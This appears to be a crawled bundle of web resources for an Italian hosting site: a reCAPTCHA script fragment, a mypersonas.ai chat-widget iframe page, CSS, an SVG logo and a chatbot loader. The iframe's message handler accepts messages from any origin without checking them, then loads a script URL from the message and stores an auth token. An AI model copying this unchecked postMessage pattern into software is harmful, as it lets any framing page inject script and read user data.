QLHUbVjvCmzHCj8KdYMKYwrbClMKqUVLCkMK4XFTCrMKocHx9PMKGPcKjwqPDi3HDpcOrw7/[base64]/Dg8KbwrzDgsOLCwsIcX/CmGlswrfCmRLDrcKjPsOIBsOCUUVSHcK7wqzDqMOOw6FIc8OFfMKcWMOsIMKMwqpbwqMQwq/CvmEUwo7DqFtrwq/Cimtzw4/[base64]/[base64]/IQLDg2tXHD7DtBs7wojDpkDDlA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/CvoyhIiu7pXAPsZYfBf2ra5fmS4c2Hu9AN0g8kcwhE\\u003d\x22,0,0,null,1,1768698620713,0,0,[111,175,18],null,[8,186],\x22RC-yx7f0QWrGICEGw\x22,null,null,null,null,null,\x220dAFcWeA5LBuMLaOtvLvfTlKYZo-4rJxVH92A5ZuPXT34dXMBvgyFuaT5Rm02wW_ZfaPdyK7GqA9n0AW_c1UQjqpmtPnNUa26BfA\x22,1768781420773]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.mypersonas.ai/static/js/fab-iframe.html
body_size: 1095
content:
<!DOCTYPE html>
<html class="persona-iframe">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  </head>
  <body>
    <div id="root"></div>
    <script>
      var isBundleAttached = false;
      var PARENT_ORIGIN = window.document.referrer;
      var TRUSTED_ORIGINS = PARENT_ORIGIN || '*';

      // Listen for messages from the parent
      window.addEventListener('message', (event) => {

        if (event.data.action === 'update-host-details') {
          var clientWidth = event.data.payload.clientWidth;
          var providerUserError = event.data.payload.providerUserError;

          if (providerUserError) {
            if (!window.HOST_DETAILS) {
              window.HOST_DETAILS = {};
            }
            window.HOST_DETAILS.providerUserError = providerUserError;
          }

          if (window.HOST_DETAILS) {
            window.HOST_DETAILS.clientWidth = clientWidth;
          }
        }

        if (event.data.action === 'configure-iframe-styles') {
          console.log('Received iframe style configuration');
          var config = event.data.payload;
          
          // Add CSS classes to documentElement
          if (config.addClasses) {
            config.addClasses.forEach(className => {
              document.documentElement.classList.add(className);
            });
          }
          
          // Set font size
          if (config.fontSize) {
            document.documentElement.style.fontSize = config.fontSize;
          }
        }
        
        if (event.data.action === 'host-details') {
          console.log('catched "message" event from header-script');
          var cssUrl = event.data.payload.cssUrl;
          var jsUrl = event.data.payload.jsUrl;
          var origin = event.data.payload.origin;
          var fontSize = event.data.payload.fontSize;
          var buttonWidthInRem = event.data.payload.buttonWidthInRem;
          var hostname = event.data.payload.hostname;
          var authToken = event.data.payload.authToken;
          var integrationId = event.data.payload.integrationId;
          var clientWidth = event.data.payload.clientWidth;
          var region = event.data.payload.region;
          var fullPageUrl = event.data.payload.fullPageUrl;
          var providerUserId = event.data.payload.providerUserId;
          var integration = event.data.payload.integration;
          var providerUserFirstName = event.data.payload.providerUserFirstName;
          var providerUserLastName = event.data.payload.providerUserLastName;
          var providerUserEmail = event.data.payload.providerUserEmail;
          var providerUserError = event.data.payload.providerUserError;
          var currentUserAccountId = event.data.payload.currentUserAccountId;
          var showingSmallFrame = event.data.payload.showingSmallFrame;

          window.HOST_DETAILS = {
            cssUrl: cssUrl,
            jsUrl: jsUrl,
            origin: origin,
            fontSize: fontSize,
            hostname: hostname,
            buttonWidthInRem: buttonWidthInRem,
            authToken: authToken,
            clientWidth: clientWidth,
            integrationId: integrationId,
            fullPageUrl: fullPageUrl,
            providerUserId: providerUserId,
            providerUserFirstName: providerUserFirstName,
            providerUserLastName: providerUserLastName,
            providerUserEmail: providerUserEmail,
            providerUserError: providerUserError,
            currentUserAccountId: currentUserAccountId,
            integration: integration,
            region: region,
            showingSmallFrame: showingSmallFrame,
          };

          var isShowSmallFrameSet = localStorage.getItem('show_small_frame') !== null;
          if (!isShowSmallFrameSet) {
            localStorage.setItem('show_small_frame', showingSmallFrame);
          }
          
          if (!isBundleAttached) {
            if (fontSize) {
              document.documentElement.style.fontSize = fontSize + 'px';
            }
  
            if (cssUrl) {
              const link = document.createElement('link');
              link.rel = 'stylesheet';
              link.href = cssUrl;
              document.head.appendChild(link);
            }
  
            if (jsUrl) {
              const script = document.createElement('script');
              script.src = jsUrl;
              script.onload = () => console.log('JS loaded successfully');
              document.body.appendChild(script);
            }
            isBundleAttached = true;
          }
        }
      });
    </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/wizard.css
body_size: 738
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 8-giu-2015, 12.44.57
    Author     : piccolo
*/

#wizard{
    border: 1px solid lightgray;
    padding-right: 15px;
    padding-left: 15px;
}

.wizardInfo{
    display: none;
}
.wizardDatacenterPlus {
    font-weight: bold;
    text-align: center;
    width: 5px;
}

.icon-plus-minus{
    color: #0083c1;
    cursor: pointer;
}


.table_wizard {
    font-family: "Open Sans",sans-serif;
    font-size: 0.9em;
    line-height: 2.4em;
    margin-left: 0;
    text-align: left;
}

span.priceCalculator {
    color: #0083c1;
    font-size: 20px;
}

td.tabWizardKerioPassive {
    background-color: #e6e6e6;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    cursor: pointer;
    text-align: center;
    width: 33%;
}


td.tabWizardKerioActive {
    background-color: #ffffff;
    border-bottom: medium none;
    color: #0083c1;
    cursor: pointer;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}



#wizard input {
    color: #333;
    height: inherit;
    padding: 0 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.mypersonas.ai/app/images/persona-logo.svg
body_size: 819
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7739 9.43393L10.8773 1.64487H21.3178L21.2146 9.43393H10.7739Z" fill="#FBB040"/>
<path d="M20.8731 2.08372L20.7814 8.99502H11.2186L11.3103 2.08372H20.8731ZM21.7626 1.20596H10.4442L10.4327 2.07207L10.341 8.98337L10.3292 9.87278H21.6476L21.6591 9.00667L21.7508 2.09536L21.7626 1.20596Z" fill="#E6E7E8"/>
<path d="M3.95179 9.92009C6.44246 9.92009 8.46868 11.946 8.46868 14.437V26.1636C8.46868 27.0583 7.74334 27.7837 6.84863 27.7837C5.95396 27.7837 5.22857 27.0583 5.22857 26.1636V14.437C5.22857 13.733 4.65585 13.1602 3.95179 13.1602C3.24773 13.1602 2.67464 13.733 2.67464 14.437V25.6803C2.67464 28.0961 4.64004 30.0611 7.05548 30.0611C9.47139 30.0611 11.4367 28.0961 11.4367 25.6803V14.437C11.4367 11.946 13.463 9.92009 15.9537 9.92009H16.2297C18.7204 9.92009 20.7467 11.946 20.7467 14.437V25.6803C20.7467 28.0961 22.712 30.0611 25.1279 30.0611C27.5434 30.0611 29.5088 28.0961 29.5088 25.6803V14.437C29.5088 13.733 28.9357 13.1602 28.2316 13.1602C27.5275 13.1602 26.9548 13.733 26.9548 14.437V26.1636C26.9548 27.0583 26.2295 27.7837 25.3348 27.7837C24.4401 27.7837 23.7147 27.0583 23.7147 26.1636V14.437C23.7147 11.946 25.741 9.92009 28.2316 9.92009C29.8047 9.92009 31.1909 10.7291 32 11.952V5.65564C32 2.53212 29.4679 0 26.3444 0H5.65564C2.53214 1.53676e-08 0 2.53212 0 5.65564V12.2534C0.771096 10.8636 2.25265 9.92009 3.95179 9.92009ZM27.6631 2.22424C29.3585 2.22424 30.733 3.59866 30.733 5.29408C30.733 6.98948 29.3585 8.36389 27.6631 8.36389C25.9678 8.36389 24.5933 6.98948 24.5933 5.29408C24.5933 3.59866 25.9678 2.22424 27.6631 2.22424ZM15.8041 2.22424C17.4995 2.22424 18.8739 3.59866 18.8739 5.29408C18.8739 6.98948 17.4995 8.36389 15.8041 8.36389C14.1086 8.36389 12.7343 6.98948 12.7343 5.29408C12.7343 3.59866 14.1086 2.22424 15.8041 2.22424ZM3.95523 2.22424C5.65065 2.22424 7.02507 3.59866 7.02507 5.29408C7.02507 6.98948 5.65065 8.36389 3.95523 8.36389C2.25981 8.36389 0.885395 6.98948 0.885395 5.29408C0.885395 3.59866 2.25981 2.22424 3.95523 2.22424Z" fill="#262262"/>
<path d="M16.2297 13.1602H15.9537C15.2496 13.1602 14.6769 13.733 14.6769 14.437V25.6803C14.6769 28.308 13.3398 30.6293 11.3104 32H20.8731C18.8436 30.6293 17.5065 28.308 17.5065 25.6803V14.437C17.5065 13.733 16.9338 13.1602 16.2297 13.1602Z" fill="#262262"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/JS/chatbot.js
body_size: 443
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function(){
    var s = document.createElement('script');
    s.src = "https://cdn.mypersonas.ai/static/js/mypersonas.js";
    s.setAttribute("data-integration-id", "01K8JZ43VT2T9W14DB0Q1AB53A");
    s.setAttribute("data-product", "");
    s.setAttribute("data-region", "eu");
    s.defer = true;
    document.head.appendChild(s);
})();



